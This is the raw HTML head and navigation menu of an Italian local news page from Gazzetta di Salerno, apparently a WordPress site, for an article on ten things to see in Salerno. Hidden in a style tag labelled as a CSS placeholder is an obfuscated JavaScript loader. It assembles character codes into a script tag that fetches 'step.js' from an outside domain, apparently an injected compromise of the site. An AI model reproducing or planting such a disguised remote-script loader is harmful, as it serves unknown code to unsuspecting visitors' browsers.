var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="a83e4ded21";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/rubriche/",
                    "name": "Rubriche"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/",
                    "name": "Il Cuore della Città"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/",
                    "name": "10 cose da vedere a Salerno, classifica di Tripadvisor."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-95486 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js 10-cose-da-vedere-a-salerno-classifica-di-tripadvisor global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
